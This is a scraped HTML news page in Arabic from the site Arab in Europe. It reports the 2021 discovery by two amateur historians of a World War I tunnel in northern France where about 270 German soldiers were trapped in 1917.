			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:59px" aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:359px">
							
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: -1px;">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا" width="359" height="58" style="max-height:58px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"></div>
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1023"><a href="https://arab-europe.net/">الأخبار</a></li>
<li id="menu-item-16578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16578"><a href="https://arab-europe.net/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content is-trending tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://arab-europe.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://arab-europe.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a><em class="delimiter">/</em><span class="current">بعد مرور قرن.. العثور على &#8220;نفق الموت&#8221; في فرنسا</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arab-europe.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0623\u062e\u0628\u0627\u0631","@id":"https:\/\/arab-europe.net\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-12360" href="https://arab-europe.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a></span><div class="post-is-trending"><span class="trending-post tie-icon-bolt " aria-hidden="true"></span> أخر الأخبار</div>
		<h1 class="post-title entry-title">
			بعد مرور قرن.. العثور على &#8220;نفق الموت&#8221; في فرنسا		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">21 مارس، 2021</span><div class="tie-alignright"></div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="789" height="450" src="https://arab-europe.net/wp-content/uploads/2021/03/بعد-مرور-قرن-..-علماء-يعثرون-على-نفق-الموت-في-فرنسا.png" class="attachment-full size-full wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://arab-europe.net/wp-content/uploads/2021/03/بعد-مرور-قرن-..-علماء-يعثرون-على-نفق-الموت-في-فرنسا.png 789w, https://arab-europe.net/wp-content/uploads/2021/03/بعد-مرور-قرن-..-علماء-يعثرون-على-نفق-الموت-في-فرنسا-300x171.png 300w, https://arab-europe.net/wp-content/uploads/2021/03/بعد-مرور-قرن-..-علماء-يعثرون-على-نفق-الموت-في-فرنسا-768x438.png 768w" sizes="(max-width: 789px) 100vw, 789px" />
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> جنود ألمان خلال العرب العالمية الأولى
						</figcaption>
					</figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p><strong><span class="has-inline-color has-vivid-cyan-blue-color"> أخبار العرب في أوروبا- فرنسا</span></strong></p>



<p>بعد مرور 104 سنوات على نفق دفن فيه مئات الجنود الألمان أحياء في العام 1917، أبان الحرب العالمية الأولى، تمكن أخيرا مؤرخان هاويان من العثور على النفق شمالي فرنسا.</p>



<p>وتقول المصادر التاريخية، إنه في مايو/ أيار1917، اندلعت معركة أيسن، في إطار الحرب العالمية الأولى، وخلالها سقطت قذيفة فرنسية على مدخلي النفق، مما أدى إلى انفجار الذخائر هناك.</p>



<p>وحوصر إثر القصف، نحو 270 جنديا ألمانيا من المشاة لعدة أيام، ومع نفاد الأكسجين، اختنق الجنود أو انتحروا أو طلبوا من رفاقهم الإجهاز عليهم، ولم ينج سوى 3 فقط.</p>



<p>وبعدما سيطر الفرنسيون على المنطقة إثر انسحاب القوات الألمانية، نسيت القصة، لأن الجنود ليسوا فرنسيين.</p>



<p>ولم تكن مهمة العثور على النفق سهلة على المؤرخ ألين مالينوفسكي وابنه بيير، كون عملية الحفر قد تؤدي إلى توجيه اتهامات جنائية لهما، علاوة على خطورة انفجار مخلفات تلك الحرب المدمرة.</p>



<p>واستغرقت عملية البحث عن النفق من الأب وابنه نحو 15 عاما، وذلك بعد أن رفضت السلطات الفرنسية المشاركة في مثل هذه العملية.</p>



<p class="has-text-align-left"><strong><a href="https://arab-europe.net/2021/03/20/%d8%a7%d9%84%d8%a3%d9%85%d8%b7%d8%a7%d8%b1-%d8%aa%d9%83%d8%b4%d9%81-%d8%b9%d9%86-%d9%83%d9%86%d8%b2-%d8%a3%d8%ab%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%86%d8%a7%d9%86-%d8%b9%d9%85%d8%b1/">اقرأ أيضا: الأمطار تكشف عن كنز أثري في اليونان عمره 2500 عام</a></strong></p>



<p>واستعان الاثنان بحفار ميكانيكي في الموقع، بعدما عثروا عى أقنعة غاز وبنادق آلية ورفات جنود، مما بدا لهما دليلا على وجود مدخل النفق.</p>



<p>وفي حديث صحافي قال &#8220;مالينوفسكي&#8221; إن كل جندي في النفق سيكون له قصة، معتبرا الاكتشاف أكبر احتياطي عن المواد البشرية في الحرب العالمية الأولى، مشيرا إلى أنه بعد العثور على النفق اخفى مكان الحفر تحسبا لأي أعمال سرقة أو تخريب، واتصل بالسلطات فورا.</p>



<p>ويقع نفق في منطقة &#8220;ينتربرغ&#8221; قرب بلدة كرون شمالي فرنسا. وعرفت الحرب العالمية الأولى بـ&#8221;حرب الخنادق والأنفاق&#8221;، بسبب كثرة الاعتماد عليها.</p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://arab-europe.net/tag/%d8%a7%d9%84%d8%ad%d8%b1%d8%a8-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89/" rel="tag">الحرب العالمية الأولى</a> <a href="https://arab-europe.net/tag/%d8%ac%d9%86%d9%88%d8%af/" rel="tag">جنود</a> <a href="https://arab-europe.net/tag/%d8%b9%d8%ab%d9%88%d8%b1/" rel="tag">عثور</a> <a href="https://arab-europe.net/tag/%d9%81%d8%b1%d9%86%d8%b3%d8%a7/" rel="tag">فرنسا</a> <a href="https://arab-europe.net/tag/%d9%86%d9%81%d9%82/" rel="tag">نفق</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">21 مارس، 2021</span><div class="tie-alignright"></div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-03-21T13:34:11+01:00","datePublished":"2021-03-21T13:34:11+01:00","dateModified":"2025-04-28T18:34:03+01:00","headline":"\u0628\u0639\u062f \u0645\u0631\u0648\u0631 \u0642\u0631\u0646.. \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 &#8220;\u0646\u0641\u0642 \u0627\u0644\u0645\u0648\u062a&#8221; \u0641\u064a \u0641\u0631\u0646\u0633\u0627","name":"\u0628\u0639\u062f \u0645\u0631\u0648\u0631 \u0642\u0631\u0646.. \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 &#8220;\u0646\u0641\u0642 \u0627\u0644\u0645\u0648\u062a&#8221; \u0641\u064a \u0641\u0631\u0646\u0633\u0627","keywords":"\u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0627\u0644\u0623\u0648\u0644\u0649,\u062c\u0646\u0648\u062f,\u0639\u062b\u0648\u0631,\u0641\u0631\u0646\u0633\u0627,\u0646\u0641\u0642","url":"https:\/\/arab-europe.net\/2021\/03\/21\/%d8%a8%d8%b9%d8%af-%d9%85%d8%b1%d9%88%d8%b1-%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%b9%d8%ab%d9%88%d8%b1-%d8%b9%d9%84%d9%89-%d9%86%d9%81%d9%82-%d8%a7%d9%84%d9%85%d9%88%d8%aa-%d9%81%d9%8a-%d9%81%d8%b1\/","description":"\u00a0\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627- \u0641\u0631\u0646\u0633\u0627 \u0628\u0639\u062f \u0645\u0631\u0648\u0631 104 \u0633\u0646\u0648\u0627\u062a \u0639\u0644\u0649 \u0646\u0641\u0642 \u062f\u0641\u0646 \u0641\u064a\u0647 \u0645\u0626\u0627\u062a \u0627\u0644\u062c\u0646\u0648\u062f \u0627\u0644\u0623\u0644\u0645\u0627\u0646 \u0623\u062d\u064a\u0627\u0621 \u0641\u064a \u0627\u0644\u0639\u0627\u0645 1917\u060c \u0623\u0628\u0627\u0646 \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0627\u0644\u0623\u0648\u0644\u0649\u060c \u062a\u0645\u0643\u0646 \u0623\u062e\u064a\u0631\u0627 \u0645\u0624\u0631\u062e\u0627\u0646 \u0647\u0627\u0648\u064a\u0627\u0646 \u0645\u0646 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0627\u0644\u0646\u0641\u0642 \u0634\u0645\u0627\u0644\u064a \u0641\u0631\u0646\u0633\u0627. \u0648\u062a\u0642\u0648\u0644 \u0627\u0644","copyrightYear":"2021","articleSection":"\u0623\u062e\u0628\u0627\u0631","articleBody":"\n\u00a0\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627- \u0641\u0631\u0646\u0633\u0627\n\n\n\n\u0628\u0639\u062f \u0645\u0631\u0648\u0631 104 \u0633\u0646\u0648\u0627\u062a \u0639\u0644\u0649 \u0646\u0641\u0642 \u062f\u0641\u0646 \u0641\u064a\u0647 \u0645\u0626\u0627\u062a \u0627\u0644\u062c\u0646\u0648\u062f \u0627\u0644\u0623\u0644\u0645\u0627\u0646 \u0623\u062d\u064a\u0627\u0621 \u0641\u064a \u0627\u0644\u0639\u0627\u0645 1917\u060c \u0623\u0628\u0627\u0646 \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0627\u0644\u0623\u0648\u0644\u0649\u060c \u062a\u0645\u0643\u0646 \u0623\u062e\u064a\u0631\u0627 \u0645\u0624\u0631\u062e\u0627\u0646 \u0647\u0627\u0648\u064a\u0627\u0646 \u0645\u0646 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0627\u0644\u0646\u0641\u0642 \u0634\u0645\u0627\u0644\u064a \u0641\u0631\u0646\u0633\u0627.\n\n\n\n\u0648\u062a\u0642\u0648\u0644 \u0627\u0644\u0645\u0635\u0627\u062f\u0631 \u0627\u0644\u062a\u0627\u0631\u064a\u062e\u064a\u0629\u060c \u0625\u0646\u0647 \u0641\u064a \u0645\u0627\u064a\u0648\/ \u0623\u064a\u0627\u06311917\u060c \u0627\u0646\u062f\u0644\u0639\u062a \u0645\u0639\u0631\u0643\u0629 \u0623\u064a\u0633\u0646\u060c \u0641\u064a \u0625\u0637\u0627\u0631 \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0627\u0644\u0623\u0648\u0644\u0649\u060c \u0648\u062e\u0644\u0627\u0644\u0647\u0627 \u0633\u0642\u0637\u062a \u0642\u0630\u064a\u0641\u0629 \u0641\u0631\u0646\u0633\u064a\u0629 \u0639\u0644\u0649 \u0645\u062f\u062e\u0644\u064a \u0627\u0644\u0646\u0641\u0642\u060c \u0645\u0645\u0627 \u0623\u062f\u0649 \u0625\u0644\u0649 \u0627\u0646\u0641\u062c\u0627\u0631 \u0627\u0644\u0630\u062e\u0627\u0626\u0631 \u0647\u0646\u0627\u0643.\n\n\n\n\u0648\u062d\u0648\u0635\u0631 \u0625\u062b\u0631 \u0627\u0644\u0642\u0635\u0641\u060c \u0646\u062d\u0648 270 \u062c\u0646\u062f\u064a\u0627 \u0623\u0644\u0645\u0627\u0646\u064a\u0627 \u0645\u0646 \u0627\u0644\u0645\u0634\u0627\u0629 \u0644\u0639\u062f\u0629 \u0623\u064a\u0627\u0645\u060c \u0648\u0645\u0639 \u0646\u0641\u0627\u062f \u0627\u0644\u0623\u0643\u0633\u062c\u064a\u0646\u060c \u0627\u062e\u062a\u0646\u0642 \u0627\u0644\u062c\u0646\u0648\u062f \u0623\u0648 \u0627\u0646\u062a\u062d\u0631\u0648\u0627 \u0623\u0648 \u0637\u0644\u0628\u0648\u0627 \u0645\u0646 \u0631\u0641\u0627\u0642\u0647\u0645 \u0627\u0644\u0625\u062c\u0647\u0627\u0632 \u0639\u0644\u064a\u0647\u0645\u060c \u0648\u0644\u0645 \u064a\u0646\u062c \u0633\u0648\u0649 3 \u0641\u0642\u0637.\n\n\n\n\u0648\u0628\u0639\u062f\u0645\u0627 \u0633\u064a\u0637\u0631 \u0627\u0644\u0641\u0631\u0646\u0633\u064a\u0648\u0646 \u0639\u0644\u0649 \u0627\u0644\u0645\u0646\u0637\u0642\u0629 \u0625\u062b\u0631 \u0627\u0646\u0633\u062d\u0627\u0628 \u0627\u0644\u0642\u0648\u0627\u062a \u0627\u0644\u0623\u0644\u0645\u0627\u0646\u064a\u0629\u060c \u0646\u0633\u064a\u062a \u0627\u0644\u0642\u0635\u0629\u060c \u0644\u0623\u0646 \u0627\u0644\u062c\u0646\u0648\u062f \u0644\u064a\u0633\u0648\u0627 \u0641\u0631\u0646\u0633\u064a\u064a\u0646.\n\n\n\n\u0648\u0644\u0645 \u062a\u0643\u0646 \u0645\u0647\u0645\u0629 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0627\u0644\u0646\u0641\u0642 \u0633\u0647\u0644\u0629 \u0639\u0644\u0649 \u0627\u0644\u0645\u0624\u0631\u062e \u0623\u0644\u064a\u0646 \u0645\u0627\u0644\u064a\u0646\u0648\u0641\u0633\u0643\u064a \u0648\u0627\u0628\u0646\u0647 \u0628\u064a\u064a\u0631\u060c \u0643\u0648\u0646 \u0639\u0645\u0644\u064a\u0629 \u0627\u0644\u062d\u0641\u0631 \u0642\u062f \u062a\u0624\u062f\u064a \u0625\u0644\u0649 \u062a\u0648\u062c\u064a\u0647 \u0627\u062a\u0647\u0627\u0645\u0627\u062a \u062c\u0646\u0627\u0626\u064a\u0629 \u0644\u0647\u0645\u0627\u060c \u0639\u0644\u0627\u0648\u0629 \u0639\u0644\u0649 \u062e\u0637\u0648\u0631\u0629 \u0627\u0646\u0641\u062c\u0627\u0631 \u0645\u062e\u0644\u0641\u0627\u062a \u062a\u0644\u0643 \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0645\u062f\u0645\u0631\u0629.\n\n\n\n\u0648\u0627\u0633\u062a\u063a\u0631\u0642\u062a \u0639\u0645\u0644\u064a\u0629 \u0627\u0644\u0628\u062d\u062b \u0639\u0646 \u0627\u0644\u0646\u0641\u0642 \u0645\u0646 \u0627\u0644\u0623\u0628 \u0648\u0627\u0628\u0646\u0647 \u0646\u062d\u0648 15 \u0639\u0627\u0645\u0627\u060c \u0648\u0630\u0644\u0643 \u0628\u0639\u062f \u0623\u0646 \u0631\u0641\u0636\u062a \u0627\u0644\u0633\u0644\u0637\u0627\u062a \u0627\u0644\u0641\u0631\u0646\u0633\u064a\u0629 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629 \u0641\u064a \u0645\u062b\u0644 \u0647\u0630\u0647 \u0627\u0644\u0639\u0645\u0644\u064a\u0629.\n\n\n\n\u0627\u0642\u0631\u0623 \u0623\u064a\u0636\u0627: \u0627\u0644\u0623\u0645\u0637\u0627\u0631 \u062a\u0643\u0634\u0641 \u0639\u0646 \u0643\u0646\u0632 \u0623\u062b\u0631\u064a \u0641\u064a \u0627\u0644\u064a\u0648\u0646\u0627\u0646 \u0639\u0645\u0631\u0647 2500 \u0639\u0627\u0645\n\n\n\n\u0648\u0627\u0633\u062a\u0639\u0627\u0646 \u0627\u0644\u0627\u062b\u0646\u0627\u0646 \u0628\u062d\u0641\u0627\u0631 \u0645\u064a\u0643\u0627\u0646\u064a\u0643\u064a \u0641\u064a \u0627\u0644\u0645\u0648\u0642\u0639\u060c \u0628\u0639\u062f\u0645\u0627 \u0639\u062b\u0631\u0648\u0627 \u0639\u0649 \u0623\u0642\u0646\u0639\u0629 \u063a\u0627\u0632 \u0648\u0628\u0646\u0627\u062f\u0642 \u0622\u0644\u064a\u0629 \u0648\u0631\u0641\u0627\u062a \u062c\u0646\u0648\u062f\u060c \u0645\u0645\u0627 \u0628\u062f\u0627 \u0644\u0647\u0645\u0627 \u062f\u0644\u064a\u0644\u0627 \u0639\u0644\u0649 \u0648\u062c\u0648\u062f \u0645\u062f\u062e\u0644 \u0627\u0644\u0646\u0641\u0642.\n\n\n\n\u0648\u0641\u064a \u062d\u062f\u064a\u062b \u0635\u062d\u0627\u0641\u064a \u0642\u0627\u0644 \"\u0645\u0627\u0644\u064a\u0646\u0648\u0641\u0633\u0643\u064a\" \u0625\u0646 \u0643\u0644 \u062c\u0646\u062f\u064a \u0641\u064a \u0627\u0644\u0646\u0641\u0642 \u0633\u064a\u0643\u0648\u0646 \u0644\u0647 \u0642\u0635\u0629\u060c \u0645\u0639\u062a\u0628\u0631\u0627 \u0627\u0644\u0627\u0643\u062a\u0634\u0627\u0641 \u0623\u0643\u0628\u0631 \u0627\u062d\u062a\u064a\u0627\u0637\u064a \u0639\u0646 \u0627\u0644\u0645\u0648\u0627\u062f \u0627\u0644\u0628\u0634\u0631\u064a\u0629 \u0641\u064a \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0627\u0644\u0623\u0648\u0644\u0649\u060c \u0645\u0634\u064a\u0631\u0627 \u0625\u0644\u0649 \u0623\u0646\u0647 \u0628\u0639\u062f \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0627\u0644\u0646\u0641\u0642 \u0627\u062e\u0641\u0649 \u0645\u0643\u0627\u0646 \u0627\u0644\u062d\u0641\u0631 \u062a\u062d\u0633\u0628\u0627 \u0644\u0623\u064a \u0623\u0639\u0645\u0627\u0644 \u0633\u0631\u0642\u0629 \u0623\u0648 \u062a\u062e\u0631\u064a\u0628\u060c \u0648\u0627\u062a\u0635\u0644 \u0628\u0627\u0644\u0633\u0644\u0637\u0627\u062a \u0641\u0648\u0631\u0627.\n\n\n\n\u0648\u064a\u0642\u0639 \u0646\u0641\u0642 \u0641\u064a \u0645\u0646\u0637\u0642\u0629 \"\u064a\u0646\u062a\u0631\u0628\u0631\u063a\" \u0642\u0631\u0628 \u0628\u0644\u062f\u0629 \u0643\u0631\u0648\u0646 \u0634\u0645\u0627\u0644\u064a \u0641\u0631\u0646\u0633\u0627. \u0648\u0639\u0631\u0641\u062a \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0627\u0644\u0623\u0648\u0644\u0649 \u0628\u0640\"\u062d\u0631\u0628 \u0627\u0644\u062e\u0646\u0627\u062f\u0642 \u0648\u0627\u0644\u0623\u0646\u0641\u0627\u0642\"\u060c \u0628\u0633\u0628\u0628 \u0643\u062b\u0631\u0629 \u0627\u0644\u0627\u0639\u062a\u0645\u0627\u062f \u0639\u0644\u064a\u0647\u0627.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","logo":{"@type":"ImageObject","url":"https:\/\/arab-europe.net\/wp-content\/uploads\/2025\/04\/Arab-Europe-Logo.png"},"sameAs":["https:\/\/www.facebook.com\/ArabNewsAgencyinEurope\/","https:\/\/x.com\/EuropeArab","https:\/\/www.youtube.com\/@arabeurope"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/arab-europe.net\/2021\/03\/21\/%d8%a8%d8%b9%d8%af-%d9%85%d8%b1%d9%88%d8%b1-%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%b9%d8%ab%d9%88%d8%b1-%d8%b9%d9%84%d9%89-%d9%86%d9%81%d9%82-%d8%a7%d9%84%d9%85%d9%88%d8%aa-%d9%81%d9%8a-%d9%81%d8%b1\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"editor","url":"https:\/\/arab-europe.net\/author\/editor\/"},"image":{"@type":"ImageObject","url":"https:\/\/arab-europe.net\/wp-content\/uploads\/2021\/03\/\u0628\u0639\u062f-\u0645\u0631\u0648\u0631-\u0642\u0631\u0646-..-\u0639\u0644\u0645\u0627\u0621-\u064a\u0639\u062b\u0631\u0648\u0646-\u0639\u0644\u0649-\u0646\u0641\u0642-\u0627\u0644\u0645\u0648\u062a-\u0641\u064a-\u0641\u0631\u0646\u0633\u0627.png","width":1200,"height":450}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				اظهر المزيد <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://arab-europe.net/2021/03/21/%d8%a8%d8%b9%d8%af-%d9%85%d8%b1%d9%88%d8%b1-%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%b9%d8%ab%d9%88%d8%b1-%d8%b9%d9%84%d9%89-%d9%86%d9%81%d9%82-%d8%a7%d9%84%d9%85%d9%88%d8%aa-%d9%81%d9%8a-%d9%81%d8%b1/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%A8%D8%B9%D8%AF%20%D9%85%D8%B1%D9%88%D8%B1%20%D9%82%D8%B1%D9%86..%20%D8%A7%D9%84%D8%B9%D8%AB%D9%88%D8%B1%20%D8%B9%D9%84%D9%89%20%E2%80%9C%D9%86%D9%81%D9%82%20%D8%A7%D9%84%D9%85%D9%88%D8%AA%E2%80%9D%20%D9%81%D9%8A%20%D9%81%D8%B1%D9%86%D8%B3%D8%A7&#038;url=https://arab-europe.net/2021/03/21/%d8%a8%d8%b9%d8%af-%d9%85%d8%b1%d9%88%d8%b1-%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%b9%d8%ab%d9%88%d8%b1-%d8%b9%d9%84%d9%89-%d9%86%d9%81%d9%82-%d8%a7%d9%84%d9%85%d9%88%d8%aa-%d9%81%d9%8a-%d9%81%d8%b1/" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://arab-europe.net/2021/03/21/%d8%a7%d9%84%d8%b4%d8%b1%d8%b7%d8%a9-%d8%a7%d9%84%d9%87%d9%88%d9%84%d9%86%d8%af%d9%8a%d8%a9-%d8%aa%d8%b9%d8%aa%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1%d8%a7%d8%aa-%d8%ae%d9%84%d8%a7%d9%84-%d9%85/" style="background-image: url(https://arab-europe.net/wp-content/uploads/2021/03/اعتقال-العشرات-خلال-مظاهرة-ضد-الإغلاق-في-هولندا-390x220.png)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">الشرطة الهولندية تعتقل العشرات خلال مظاهرة ضد الإغلاق</span>
						</div>
					</div>
				</a>

